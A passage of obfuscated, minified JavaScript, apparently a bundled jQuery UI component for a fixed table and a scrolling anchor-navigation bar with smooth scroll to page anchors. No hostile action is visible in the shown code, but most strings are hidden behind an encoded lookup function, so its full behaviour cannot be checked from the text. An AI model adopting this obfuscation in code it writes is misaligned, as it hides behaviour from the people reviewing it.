_0x4c6bb3['\x72\x79\x45\x47\x56'](_0x1f8226,_0x20a5e3);},'\x49\x61\x78\x53\x54':_0x3bd067(0xcb7,'\x44\x33\x57\x2a'),'\x77\x70\x6c\x4e\x63':function(_0xc97df1,_0x3f029b){var _0x22a539=_0x3bd067;return _0x4c6bb3[_0x22a539(0x1b6,'\x58\x33\x73\x38')](_0xc97df1,_0x3f029b);}};if(!_0x3e608d){var _0x4b23ed=this['\x65\x71'](0x0)[_0x3bd067(0x30b,'\x6c\x4b\x21\x49')]('\x70\x6f\x72\x2e\x66\x69\x78\x65\x64\x74\x61\x62\x6c\x65');_0x4b23ed||this[_0x3bd067(0xf8e,'\x37\x33\x6e\x49')](_0x4c6bb3[_0x3bd067(0x1e9,'\x30\x30\x78\x56')],_0x4b23ed=new _0x3e247e(this)),_0x4b23ed['\x5f\x69\x6e\x69\x74'](),_0x4b23ed[_0x3bd067(0x10b1,'\x63\x71\x24\x48')]();}return this[_0x3bd067(0x388,'\x79\x35\x31\x5a')](function(_0x5ae015,_0x434fa4){var _0x13c599=_0x3bd067,_0xa560b3=_0x2a7f5e['\x6f\x48\x49\x6e\x43']($,_0x434fa4),_0x1131c3=_0xa560b3['\x64\x61\x74\x61'](_0x2a7f5e[_0x13c599(0xa51,'\x63\x71\x24\x48')]);_0x1131c3||_0xa560b3[_0x13c599(0x9aa,'\x54\x62\x34\x58')](_0x2a7f5e['\x49\x61\x78\x53\x54'],_0x1131c3=new _0x3e247e(_0x434fa4)),_0x2a7f5e[_0x13c599(0xb96,'\x75\x5d\x7a\x4b')]('\x73\x74\x72\x69\x6e\x67',typeof _0x3e608d)&&_0x1131c3[_0x3e608d](_0x3ba231);});},$['\x66\x6e'][_0x1b9038(0x111d,'\x29\x7a\x24\x29')][_0x1b9038(0x645,'\x75\x5d\x7a\x4b')]=_0x3e247e,$('\x2e\x70\x6f\x72\x2d\x66\x69\x78\x65\x64\x2d\x74\x61\x62\x6c\x65\x2d\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72')[_0x1b9038(0xb33,'\x55\x77\x70\x7a')](_0x4c6bb3['\x6c\x71\x71\x52\x45'])['\x70\x6f\x72\x46\x69\x78\x65\x64\x74\x61\x62\x6c\x65'](_0x4c6bb3[_0x1b9038(0xffc,'\x5d\x42\x72\x6c')]);var _0xbe35f7=_0x3e247e;_0x223bb7['\x64\x65\x66\x61\x75\x6c\x74']=_0xbe35f7;},function(_0x49377a,_0x41ca18,_0xdeff77){'use strict';var _0x4df1ba=_0x19fd73,_0x5d78c0={'\x50\x49\x42\x6a\x78':function(_0x442a15,_0x15b89f){return _0x442a15+_0x15b89f;},'\x47\x54\x48\x47\x63':function(_0x4aaa6c,_0x1735f3){return _0x4aaa6c-_0x1735f3;},'\x4b\x5a\x53\x62\x4e':_0x4df1ba(0x39c,'\x55\x6b\x4c\x43'),'\x53\x62\x43\x4d\x61':'\x62\x65\x66\x6f\x72\x65\x49\x6e\x61\x63\x74\x69\x76\x61\x74\x65','\x41\x71\x54\x6c\x4f':_0x4df1ba(0x792,'\x63\x71\x24\x48'),'\x68\x5a\x77\x78\x4f':'\x61\x66\x74\x65\x72\x49\x6e\x61\x63\x74\x69\x76\x61\x74\x65','\x4d\x53\x42\x78\x45':_0x4df1ba(0x250,'\x75\x68\x4a\x34'),'\x64\x64\x41\x7a\x7a':_0x4df1ba(0x65e,'\x21\x7a\x73\x5a'),'\x72\x58\x74\x77\x69':function(_0xcf92a8,_0x13002b){return _0xcf92a8(_0x13002b);},'\x7a\x5a\x42\x44\x47':'\x2e\x70\x6f\x72\x2d\x61\x6e\x63\x68\x6f\x72\x2d\x6c\x69\x73\x74','\x6d\x75\x65\x41\x76':_0x4df1ba(0x5b8,'\x32\x70\x24\x5a'),'\x43\x46\x4e\x50\x4e':function(_0x4c796c,_0x330592){return _0x4c796c===_0x330592;},'\x59\x43\x6b\x53\x74':_0x4df1ba(0xc97,'\x64\x41\x5e\x67'),'\x53\x6e\x55\x78\x56':function(_0x58d8cd,_0x49b8fa,_0x48397a){return _0x58d8cd(_0x49b8fa,_0x48397a);},'\x72\x77\x73\x42\x44':_0x4df1ba(0x3f0,'\x37\x33\x6e\x49'),'\x65\x67\x43\x6f\x6b':_0x4df1ba(0x349,'\x5e\x46\x24\x26'),'\x46\x4c\x4c\x68\x55':_0x4df1ba(0xebe,'\x6a\x25\x6c\x51'),'\x6a\x52\x52\x59\x4e':'\x73\x74\x72\x69\x6e\x67','\x6b\x42\x76\x58\x68':'\x2e\x70\x6f\x72\x2d\x61\x6e\x63\x68\x6f\x72','\x53\x70\x62\x48\x71':_0x4df1ba(0x266,'\x66\x72\x6b\x52'),'\x6c\x58\x4f\x6c\x5a':function(_0x1d074d,_0x251c17){return _0x1d074d!==_0x251c17;},'\x48\x56\x48\x63\x64':_0x4df1ba(0x9c5,'\x21\x30\x59\x59'),'\x58\x49\x54\x53\x6c':function(_0x1f359a,_0x2ba637){return _0x1f359a(_0x2ba637);},'\x59\x4d\x71\x43\x4d':'\x68\x72\x65\x66','\x6e\x71\x4d\x4f\x6d':function(_0x25ef6f,_0xee132d){return _0x25ef6f!==_0xee132d;},'\x7a\x57\x77\x4b\x52':'\x23\x68\x65\x61\x64\x65\x72','\x48\x4a\x47\x44\x4e':_0x4df1ba(0x908,'\x61\x25\x64\x54'),'\x76\x50\x70\x69\x74':_0x4df1ba(0x646,'\x31\x59\x5e\x78'),'\x43\x4a\x41\x77\x5a':function(_0x568e58,_0x47a258){return _0x568e58===_0x47a258;},'\x4c\x6e\x41\x50\x43':function(_0x2cf06c,_0x115204){return _0x2cf06c-_0x115204;},'\x5a\x6c\x47\x6d\x46':function(_0x360260,_0x24e407){return _0x360260(_0x24e407);},'\x53\x4d\x63\x73\x4b':_0x4df1ba(0x5ec,'\x63\x71\x24\x48'),'\x71\x52\x67\x45\x7a':function(_0x2c566f,_0x3c322d,_0x4f45d3){return _0x2c566f(_0x3c322d,_0x4f45d3);},'\x61\x70\x41\x74\x46':function(_0x58010c,_0x2de747){return _0x58010c(_0x2de747);},'\x65\x79\x59\x70\x71':'\x5f\x5f\x65\x73\x4d\x6f\x64\x75\x6c\x65','\x62\x6a\x6e\x53\x4f':function(_0x3c5172,_0x2c91eb){return _0x3c5172(_0x2c91eb);},'\x6d\x59\x54\x4f\x57':function(_0x47693e,_0x51f048){return _0x47693e(_0x51f048);},'\x73\x6b\x72\x4d\x71':function(_0x298dbd,_0x4e306f){return _0x298dbd(_0x4e306f);},'\x6b\x65\x68\x43\x4e':'\x73\x63\x72\x6f\x6c\x6c\x45\x6c\x65\x6d\x65\x6e\x74','\x5a\x4b\x49\x66\x53':_0x4df1ba(0x7d1,'\x29\x7a\x24\x29'),'\x6c\x51\x45\x66\x71':_0x4df1ba(0x957,'\x29\x7a\x24\x29')};var _0x2f09ab=_0xdeff77(0x0);Object[_0x4df1ba(0x1099,'\x58\x33\x73\x38')](_0x41ca18,_0x5d78c0['\x65\x79\x59\x70\x71'],{'\x76\x61\x6c\x75\x65':!0x0}),_0x41ca18[_0x4df1ba(0x1d7,'\x63\x71\x24\x48')]=void 0x0;var _0x33628e=_0x2f09ab(_0x5d78c0[_0x4df1ba(0xc73,'\x71\x4d\x71\x4c')](_0xdeff77,0x1)),_0x3af31c=_0x5d78c0[_0x4df1ba(0x109e,'\x31\x29\x23\x6c')](_0x2f09ab,_0x5d78c0[_0x4df1ba(0xd93,'\x50\x30\x73\x65')](_0xdeff77,0x2)),_0x560f71=_0x5d78c0['\x62\x6a\x6e\x53\x4f'](_0x2f09ab,_0x5d78c0[_0x4df1ba(0xeca,'\x5e\x46\x24\x26')](_0xdeff77,0x3)),_0x46a99e=(function(){var _0x548af5=_0x4df1ba,_0x3fab8c={'\x64\x71\x76\x58\x5a':_0x5d78c0[_0x548af5(0x6d0,'\x31\x37\x38\x65')],'\x58\x6c\x64\x44\x4a':'\x24\x69\x63\x6f\x6e\x4c\x65\x66\x74','\x6b\x64\x4d\x7a\x43':function(_0x22b210,_0x1b9620){return _0x5d78c0['\x72\x58\x74\x77\x69'](_0x22b210,_0x1b9620);},'\x75\x72\x49\x53\x68':_0x5d78c0[_0x548af5(0xed3,'\x38\x44\x35\x31')],'\x6a\x4b\x4f\x47\x4d':_0x548af5(0x1027,'\x64\x41\x5e\x67'),'\x5a\x61\x6c\x7a\x4a':_0x5d78c0[_0x548af5(0x80e,'\x32\x68\x34\x68')],'\x6a\x68\x4f\x47\x54':function(_0x5361d6,_0x2fc734){return _0x5d78c0['\x43\x46\x4e\x50\x4e'](_0x5361d6,_0x2fc734);},'\x45\x43\x52\x6e\x79':_0x5d78c0['\x59\x43\x6b\x53\x74'],'\x6d\x51\x62\x46\x69':function(_0x709ce7,_0x1d24b5,_0x279c43){return _0x5d78c0['\x53\x6e\x55\x78\x56'](_0x709ce7,_0x1d24b5,_0x279c43);},'\x47\x4e\x4a\x49\x46':_0x5d78c0['\x72\x77\x73\x42\x44'],'\x4c\x6f\x78\x54\x4d':function(_0x2e1a33,_0x19ff60){return _0x5d78c0['\x50\x49\x42\x6a\x78'](_0x2e1a33,_0x19ff60);},'\x67\x61\x6c\x4d\x42':function(_0x3847b7,_0x4cbbff,_0x2c6a2b){return _0x5d78c0['\x53\x6e\x55\x78\x56'](_0x3847b7,_0x4cbbff,_0x2c6a2b);}};function _0x281db9(_0xb960fe){var _0x4515e2=_0x548af5;(0x0,_0x33628e['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x281db9),(0x0,_0x560f71[_0x4515e2(0x212,'\x21\x7a\x73\x5a')])(this,_0x3fab8c['\x64\x71\x76\x58\x5a'],void 0x0),(0x0,_0x560f71[_0x4515e2(0xfd8,'\x78\x6f\x23\x5b')])(this,'\x24\x61\x6e\x63\x68\x6f\x72\x4c\x69\x73\x74',void 0x0),(0x0,_0x560f71[_0x4515e2(0x7c7,'\x5d\x42\x72\x6c')])(this,_0x4515e2(0x104d,'\x6a\x25\x6c\x51'),void 0x0),(0x0,_0x560f71['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x4515e2(0x895,'\x52\x7a\x70\x49'),void 0x0),(0x0,_0x560f71['\x64\x65\x66\x61\x75\x6c\x74'])(this,_0x3fab8c[_0x4515e2(0x3c2,'\x24\x65\x4a\x73')],void 0x0),(0x0,_0x560f71[_0x4515e2(0x3a5,'\x67\x63\x64\x6d')])(this,'\x24\x69\x63\x6f\x6e\x52\x69\x67\x68\x74',void 0x0),this[_0x4515e2(0xdbe,'\x38\x44\x35\x31')]=_0x3fab8c[_0x4515e2(0xafd,'\x55\x77\x70\x7a')]($,_0xb960fe),this['\x24\x61\x6e\x63\x68\x6f\x72\x4c\x69\x73\x74']=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x3fab8c[_0x4515e2(0x708,'\x29\x7a\x24\x29')]),this[_0x4515e2(0x104d,'\x6a\x25\x6c\x51')]=this[_0x4515e2(0xe35,'\x5d\x42\x72\x6c')][_0x4515e2(0x451,'\x66\x4d\x72\x38')](_0x4515e2(0x70f,'\x78\x6f\x23\x5b')),this[_0x4515e2(0xb19,'\x4d\x41\x40\x6c')]=this['\x24\x65\x6c\x65\x6d\x65\x6e\x74']['\x66\x69\x6e\x64'](_0x3fab8c[_0x4515e2(0xa0a,'\x40\x36\x75\x59')]),this[_0x4515e2(0xebd,'\x24\x65\x4a\x73')]=this[_0x4515e2(0x456,'\x78\x6f\x23\x5b')][_0x4515e2(0x95f,'\x4f\x4a\x64\x64')](_0x3fab8c['\x5a\x61\x6c\x7a\x4a']),this['\x24\x69\x63\x6f\x6e\x52\x69\x67\x68\x74']=this[_0x4515e2(0x669,'\x52\x7a\x70\x49')]['\x66\x69\x6e\x64'](_0x4515e2(0x54a,'\x29\x7a\x24\x29'));}return(0x0,_0x3af31c[_0x548af5(0x9e0,'\x5e\x46\x24\x26')])(_0x281db9,[{'\x6b\x65\x79':_0x5d78c0[_0x548af5(0xea5,'\x21\x7a\x73\x5a')],'\x76\x61\x6c\x75\x65':function(){var _0x409b11=_0x548af5,_0x3100ff={'\x79\x4b\x6f\x74\x76':function(_0xdee73c,_0x36e325){return _0xdee73c+_0x36e325;},'\x4d\x4f\x49\x68\x43':function(_0x598758,_0x5dc9e2){var _0x11b088=_0x4792;return _0x5d78c0[_0x11b088(0xf9f,'\x32\x68\x34\x68')](_0x598758,_0x5dc9e2);},'\x7a\x6a\x53\x73\x67':function(_0x4ce277,_0x388309){return _0x5d78c0['\x47\x54\x48\x47\x63'](_0x4ce277,_0x388309);},'\x55\x62\x72\x75\x54':_0x409b11(0x30e,'\x66\x4d\x72\x38')},_0x5667ea=this,_0x4c2e1f=0x0,_0x47f084=0x0;this[_0x409b11(0xddb,'\x37\x33\x6e\x49')][_0x409b11(0x66d,'\x78\x6f\x23\x5b')](function(_0x6c48fe,_0x3751ca){_0x4c2e1f+=$(_0x3751ca)['\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68'](!0x0);}),this['\x24\x61\x6e\x63\x68\x6f\x72\x4c\x69\x73\x74']['\x77\x69\x64\x74\x68'](_0x4c2e1f),_0x4c2e1f>this['\x24\x61\x6e\x63\x68\x6f\x72\x4e\x61\x76'][_0x409b11(0x187,'\x31\x37\x38\x65')]()&&this['\x24\x69\x63\x6f\x6e\x52\x69\x67\x68\x74'][_0x409b11(0x6e8,'\x56\x4d\x43\x25')](_0x409b11(0x1025,'\x5d\x42\x72\x6c')),this[_0x409b11(0x630,'\x34\x6c\x47\x6e')]['\x63\x6c\x69\x63\x6b'](function(){var _0x4fc48c=_0x409b11;_0x47f084++,_0x3100ff['\x79\x4b\x6f\x74\x76'](_0x5667ea[_0x4fc48c(0xa05,'\x40\x36\x75\x59')]['\x65\x71'](_0x47f084)[0x0][_0x4fc48c(0x11be,'\x66\x72\x6b\x52')],_0x5667ea['\x24\x61\x6e\x63\x68\x6f\x72\x4e\x61\x76']['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68']())>=_0x5667ea[_0x4fc48c(0xcdb,'\x78\x6f\x23\x5b')][_0x4fc48c(0x8de,'\x54\x4d\x56\x42')]()?(_0x5667ea['\x24\x61\x6e\x63\x68\x6f\x72\x4c\x69\x73\x74']['\x73\x74\x6f\x70'](!0x0)[_0x4fc48c(0xd8d,'\x38\x44\x35\x31')]({'\x6c\x65\x66\x74':_0x3100ff['\x4d\x4f\x49\x68\x43'](-_0x3100ff['\x7a\x6a\x53\x73\x67'](_0x5667ea[_0x4fc48c(0xe24,'\x41\x75\x64\x44')]['\x77\x69\x64\x74\x68'](),_0x5667ea[_0x4fc48c(0x840,'\x55\x77\x70\x7a')][_0x4fc48c(0x33a,'\x74\x77\x5b\x61')]()),'\x70\x78')}),_0x5667ea['\x24\x69\x63\x6f\x6e\x52\x69\x67\x68\x74']['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x3100ff['\x55\x62\x72\x75\x54']),_0x5667ea[_0x4fc48c(0x4d5,'\x6a\x25\x6c\x51')]['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x4fc48c(0x625,'\x71\x4d\x71\x4c'))):(_0x5667ea[_0x4fc48c(0xc30,'\x21\x30\x59\x59')][_0x4fc48c(0x1be,'\x64\x41\x5e\x67')](!0x0)['\x61\x6e\x69\x6d\x61\x74\x65']({'\x6c\x65\x66\x74':_0x3100ff[_0x4fc48c(0xedf,'\x4d\x41\x40\x6c')](-_0x5667ea[_0x4fc48c(0x409,'\x29\x7a\x24\x29')]['\x65\x71'](_0x47f084)[0x0][_0x4fc48c(0xa7c,'\x41\x29\x58\x57')],'\x70\x78')}),_0x5667ea[_0x4fc48c(0x6e5,'\x59\x73\x21\x72')]['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x3100ff[_0x4fc48c(0x5f7,'\x71\x48\x40\x77')]));}),this[_0x409b11(0xa59,'\x52\x7a\x70\x49')][_0x409b11(0x36d,'\x31\x59\x5e\x78')](function(){var _0x214f8a=_0x409b11;_0x3fab8c[_0x214f8a(0x7df,'\x55\x6b\x4c\x43')](0x0,_0x47f084)?(_0x5667ea[_0x214f8a(0xd39,'\x75\x5d\x7a\x4b')][_0x214f8a(0x79d,'\x34\x6c\x47\x6e')](!0x0)[_0x214f8a(0x1130,'\x55\x77\x70\x7a')]({'\x6c\x65\x66\x74':0x0}),_0x5667ea[_0x214f8a(0x560,'\x55\x6b\x4c\x43')][_0x214f8a(0x11b1,'\x38\x44\x35\x31')](_0x3fab8c['\x45\x43\x52\x6e\x79']),_0x5667ea[_0x214f8a(0xab4,'\x54\x4d\x56\x42')]['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x3fab8c['\x45\x43\x52\x6e\x79'])):(_0x5667ea[_0x214f8a(0xb52,'\x30\x30\x78\x56')]['\x65\x71'](_0x47f084)[0x0][_0x214f8a(0x11be,'\x66\x72\x6b\x52')]>-_0x3fab8c[_0x214f8a(0xd1c,'\x52\x7a\x70\x49')](parseInt,_0x5667ea[_0x214f8a(0x8bc,'\x55\x6b\x4c\x43')][_0x214f8a(0x89b,'\x58\x33\x73\x38')](_0x3fab8c[_0x214f8a(0x10b8,'\x5d\x42\x72\x6c')]),0xa)&&_0x47f084--,_0x5667ea[_0x214f8a(0xcdb,'\x78\x6f\x23\x5b')]['\x73\x74\x6f\x70'](!0x0)[_0x214f8a(0x78c,'\x4d\x41\x40\x6c')]({'\x6c\x65\x66\x74':_0x3fab8c[_0x214f8a(0xb6e,'\x34\x6c\x47\x6e')](-_0x3fab8c[_0x214f8a(0xb83,'\x66\x4d\x72\x38')](parseInt,_0x5667ea[_0x214f8a(0x409,'\x29\x7a\x24\x29')]['\x65\x71'](_0x47f084)[0x0]['\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74'],0xa),'\x70\x78')}),_0x5667ea[_0x214f8a(0xcdf,'\x31\x59\x5e\x78')][_0x214f8a(0xcf2,'\x31\x37\x38\x65')](_0x3fab8c[_0x214f8a(0xeef,'\x54\x4d\x56\x42')]),_0x47f084--);});}},{'\x6b\x65\x79':_0x5d78c0[_0x548af5(0x948,'\x75\x68\x4a\x34')],'\x76\x61\x6c\x75\x65':function(_0x1427af){var _0x5d6380=_0x548af5,_0x388f55=this[_0x5d6380(0xa05,'\x40\x36\x75\x59')][_0x5d6380(0x50b,'\x55\x4e\x68\x26')](_0x5d78c0[_0x5d6380(0x118a,'\x31\x37\x38\x65')]),_0x410c53=this[_0x5d6380(0xd2e,'\x21\x7a\x73\x5a')]['\x65\x71'](_0x1427af);_0x410c53[_0x5d6380(0xc48,'\x61\x25\x64\x54')](_0x5d6380(0xa43,'\x40\x36\x75\x59'))||(this[_0x5d6380(0x9e5,'\x71\x48\x40\x77')][_0x5d6380(0x636,'\x32\x70\x24\x5a')](_0x5d78c0['\x53\x62\x43\x4d\x61'])[_0x5d6380(0x827,'\x37\x33\x6e\x49')](_0x388f55)['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73'](_0x5d78c0['\x41\x71\x54\x6c\x4f'])[_0x5d6380(0x2dd,'\x24\x65\x4a\x73')]()[_0x5d6380(0x92d,'\x24\x65\x4a\x73')](_0x5d78c0[_0x5d6380(0x28d,'\x61\x25\x64\x54')]),this[_0x5d6380(0x1048,'\x40\x36\x75\x59')][_0x5d6380(0xee9,'\x78\x6f\x23\x5b')](_0x5d78c0[_0x5d6380(0x67f,'\x24\x65\x4a\x73')])['\x66\x69\x6e\x64'](_0x410c53)[_0x5d6380(0x9ec,'\x29\x7a\x24\x29')](_0x5d78c0[_0x5d6380(0x10e0,'\x31\x59\x5e\x78')])[_0x5d6380(0x756,'\x38\x44\x35\x31')]()[_0x5d6380(0x2f9,'\x72\x49\x63\x50')](_0x5d78c0[_0x5d6380(0xdad,'\x6c\x4b\x21\x49')]));}}]),_0x281db9;}());(0x0,_0x560f71['\x64\x65\x66\x61\x75\x6c\x74'])(_0x46a99e,_0x5d78c0[_0x4df1ba(0x1009,'\x37\x33\x6e\x49')],void 0x0),($['\x66\x6e'][_0x4df1ba(0xd4b,'\x50\x30\x73\x65')]=function(_0x17ae3b,_0x928f1){var _0x2a7816=_0x4df1ba,_0x3c8bbb={'\x45\x50\x72\x53\x48':function(_0x295021,_0x57e8be){return _0x295021(_0x57e8be);},'\x58\x4d\x6c\x41\x6c':_0x2a7816(0x61f,'\x32\x68\x34\x68'),'\x51\x55\x4b\x76\x64':function(_0x43663d,_0x2afe47){return _0x43663d==_0x2afe47;},'\x52\x67\x55\x4d\x47':_0x5d78c0[_0x2a7816(0x838,'\x31\x59\x5e\x78')]};if(!_0x17ae3b){var _0x5875ea=this['\x65\x71'](0x0)[_0x2a7816(0xbac,'\x4f\x4a\x64\x64')](_0x2a7816(0x815,'\x41\x29\x58\x57'));_0x5875ea||this[_0x2a7816(0x110e,'\x38\x30\x5d\x61')](_0x2a7816(0x815,'\x41\x29\x58\x57'),_0x5875ea=new _0x46a99e(this)),_0x5875ea[_0x2a7816(0xdd2,'\x30\x30\x78\x56')]();}return this[_0x2a7816(0x80b,'\x50\x30\x73\x65')](function(_0x540fb0,_0x8b2786){var _0x5b8824=_0x2a7816,_0x401bd1=_0x3c8bbb[_0x5b8824(0x914,'\x41\x29\x58\x57')]($,_0x8b2786),_0x4eb080=_0x401bd1[_0x5b8824(0x786,'\x64\x41\x5e\x67')](_0x3c8bbb[_0x5b8824(0xe3d,'\x71\x48\x40\x77')]);_0x4eb080||_0x401bd1['\x64\x61\x74\x61'](_0x5b8824(0x8fe,'\x75\x5d\x7a\x4b'),_0x4eb080=new _0x46a99e(_0x8b2786)),_0x3c8bbb['\x51\x55\x4b\x76\x64'](_0x3c8bbb[_0x5b8824(0xd50,'\x64\x41\x5e\x67')],typeof _0x17ae3b)&&_0x4eb080[_0x17ae3b](_0x928f1);});},$['\x66\x6e'][_0x4df1ba(0xc64,'\x74\x77\x5b\x61')][_0x4df1ba(0x833,'\x4f\x4a\x64\x64')]=_0x46a99e),($(_0x4df1ba(0x364,'\x64\x41\x5e\x67'))[_0x4df1ba(0x90f,'\x40\x36\x75\x59')](_0x5d78c0[_0x4df1ba(0x1192,'\x78\x6f\x23\x5b')]),$(document)['\x6f\x6e'](_0x5d78c0[_0x4df1ba(0xd84,'\x37\x33\x6e\x49')],_0x5d78c0['\x6c\x51\x45\x66\x71'],function(_0x163eb2){var _0x560e99=_0x4df1ba,_0x35de40=_0x5d78c0[_0x560e99(0x990,'\x32\x7a\x72\x6d')]($,_0x163eb2[_0x560e99(0x462,'\x44\x33\x57\x2a')]),_0x592d4a=_0x35de40[_0x560e99(0x580,'\x75\x5d\x7a\x4b')]('\x61')[_0x560e99(0x515,'\x64\x41\x5e\x67')]();_0x35de40[_0x560e99(0x78f,'\x6c\x4b\x21\x49')](_0x5d78c0['\x6b\x42\x76\x58\x68'])[_0x560e99(0x8a3,'\x31\x37\x38\x65')](_0x5d78c0[_0x560e99(0xacc,'\x74\x77\x5b\x61')],_0x592d4a);}),_0x5d78c0[_0x4df1ba(0x22f,'\x74\x77\x5b\x61')]($,document)[_0x4df1ba(0x3fe,'\x67\x63\x64\x6d')](function(){var _0x4d5e92=_0x4df1ba,_0x414989={'\x62\x72\x45\x4e\x79':function(_0x272190,_0x5593ec){var _0x441965=_0x4792;return _0x5d78c0[_0x441965(0x6eb,'\x6a\x25\x6c\x51')](_0x272190,_0x5593ec);},'\x6f\x4c\x77\x56\x6f':_0x4d5e92(0xb38,'\x29\x7a\x24\x29'),'\x56\x53\x75\x62\x52':_0x5d78c0[_0x4d5e92(0xe54,'\x50\x30\x73\x65')],'\x46\x53\x63\x73\x71':function(_0x4409e3,_0xb3adbb){return _0x4409e3(_0xb3adbb);},'\x4e\x53\x71\x4e\x74':function(_0x168b5e,_0x49239f){return _0x5d78c0['\x58\x49\x54\x53\x6c'](_0x168b5e,_0x49239f);},'\x5a\x49\x4c\x61\x59':_0x5d78c0[_0x4d5e92(0x947,'\x50\x30\x73\x65')],'\x4b\x65\x52\x58\x69':function(_0x3a9097,_0x45e3c2){return _0x5d78c0['\x6e\x71\x4d\x4f\x6d'](_0x3a9097,_0x45e3c2);},'\x42\x6e\x70\x47\x53':_0x5d78c0[_0x4d5e92(0x8b2,'\x4d\x41\x40\x6c')],'\x4c\x70\x42\x54\x44':_0x5d78c0[_0x4d5e92(0xcb0,'\x38\x30\x5d\x61')],'\x71\x74\x48\x6f\x4e':_0x5d78c0['\x76\x50\x70\x69\x74'],'\x76\x72\x66\x54\x4d':function(_0xade89d,_0x786e24){var _0x444593=_0x4d5e92;return _0x5d78c0[_0x444593(0xeae,'\x4d\x41\x40\x6c')](_0xade89d,_0x786e24);},'\x4e\x50\x68\x6e\x6a':function(_0x45fcd9,_0x499920){return _0x5d78c0['\x4c\x6e\x41\x50\x43'](_0x45fcd9,_0x499920);},'\x45\x50\x6a\x73\x68':function(_0x4ec5fa,_0x69b2e5){return _0x5d78c0['\x5a\x6c\x47\x6d\x46'](_0x4ec5fa,_0x69b2e5);},'\x54\x61\x54\x63\x6f':_0x5d78c0[_0x4d5e92(0xd0f,'\x75\x5d\x7a\x4b')]};_0x5d78c0[_0x4d5e92(0x8a6,'\x74\x77\x5b\x61')](setTimeout,function(){var _0x1421fb=_0x4d5e92,_0x26bedb=$['\x5f\x64\x61\x74\x61'](document[_0x1421fb(0x4d1,'\x32\x68\x34\x68')],_0x5d78c0[_0x1421fb(0xbe9,'\x21\x7a\x73\x5a')]);_0x26bedb&&_0x26bedb[_0x1421fb(0x3b0,'\x24\x65\x4a\x73')]&&Array[_0x1421fb(0x314,'\x30\x30\x78\x56')](_0x26bedb[_0x1421fb(0xac2,'\x32\x70\x24\x5a')])['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x2e36e6){var _0x4ef56d=_0x1421fb;_0x414989[_0x4ef56d(0xed7,'\x76\x45\x38\x35')](-0x1,[_0x414989[_0x4ef56d(0x312,'\x67\x63\x64\x6d')],_0x414989[_0x4ef56d(0x3e6,'\x4f\x4a\x64\x64')]][_0x4ef56d(0x3f1,'\x37\x33\x6e\x49')](_0x2e36e6['\x73\x65\x6c\x65\x63\x74\x6f\x72']))&&_0x414989[_0x4ef56d(0xd5d,'\x58\x33\x73\x38')]($,document['\x62\x6f\x64\x79'])[_0x4ef56d(0x246,'\x32\x7a\x72\x6d')](_0x4ef56d(0x996,'\x55\x77\x70\x7a'),_0x2e36e6[_0x4ef56d(0x5cb,'\x76\x45\x38\x35')]);});},0x0),_0x5d78c0[_0x4d5e92(0x39d,'\x37\x33\x6e\x49')]($,document)['\x6f\x6e']('\x63\x6c\x69\x63\x6b\x2e\x70\x6f\x72',_0x5d78c0[_0x4d5e92(0x1124,'\x75\x68\x4a\x34')],function(_0x174492){var _0xe16503=_0x4d5e92;_0x174492['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74']();var _0x4ed42a=_0x414989[_0xe16503(0xb25,'\x40\x36\x75\x59')]($,this)[_0xe16503(0x10ad,'\x32\x68\x34\x68')](_0x414989['\x5a\x49\x4c\x61\x59']);if(_0x414989[_0xe16503(0x5e4,'\x67\x63\x64\x6d')]('\x23',_0x4ed42a)){var _0x5b70af,_0x428b57=_0x414989['\x46\x53\x63\x73\x71']($,_0x414989['\x42\x6e\x70\x47\x53'])[_0xe16503(0x773,'\x79\x35\x31\x5a')]();if(_0x414989['\x4c\x70\x42\x54\x44']===_0x4ed42a)_0x5b70af=0x0;else{var _0x4cd0a2=$(_0x4ed42a);if(0x0===_0x4cd0a2[_0xe16503(0xdab,'\x40\x36\x75\x59')]&&(_0x4cd0a2=$(_0x414989['\x71\x74\x48\x6f\x4e'][_0xe16503(0xf97,'\x32\x70\x24\x5a')](_0x4ed42a['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x1),'\x22\x5d'))),_0x414989['\x76\x72\x66\x54\x4d'](0x0,_0x4cd0a2[_0xe16503(0xcf0,'\x64\x41\x5e\x67')]))return;_0x5b70af=_0x414989[_0xe16503(0x298,'\x55\x4e\x68\x26')](_0x4cd0a2[_0xe16503(0x853,'\x29\x7a\x24\x29')]()[_0xe16503(0xf87,'\x76\x45\x38\x35')],_0x428b57);}(_0x46a99e[_0xe16503(0x20f,'\x66\x72\x6b\x52')]?$(_0x46a99e[_0xe16503(0x363,'\x63\x71\x24\x48')]):_0x414989['\x45\x50\x6a\x73\x68']($,_0x414989[_0xe16503(0x111e,'\x38\x44\x35\x31')]))[_0xe16503(0xe45,'\x55\x6b\x4c\x43')]()['\x61\x6e\x69\x6d\x61\x74\x65']({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x5b70af},0x1f4);}});}));var _0x1c5083=_0x46a99e;_0x41ca18[_0x4df1ba(0xaa5,'\x66\x4d\x72\x38')]=_0x1c5083;},function(_0xf7bdee,_0x8d4886,_0x1bacb9){'use strict';var _0x43207d=_0x19fd73,_0x52c322={'\x51\x4c\x52\x70\x49':_0x43207d(0x449,'\x30\x30\x78\x56'),'\x63\x79\x43\x53\x61':_0x43207d(0x4a8,'\x75\x68\x4a\x34'),'\x66\x44\x44\x49\x6a':function(_0x51d85c,_0x27ad8c){return _0x51d85c<_0x27ad8c;},'\x73\x7a\x50\x4b\x74':function(_0x369305,_0x3436fc){return _0x369305+_0x3436fc;},'\x4f\x4e\x63\x5a\x53':function(_0x4e31f2,_0x38b71b){return 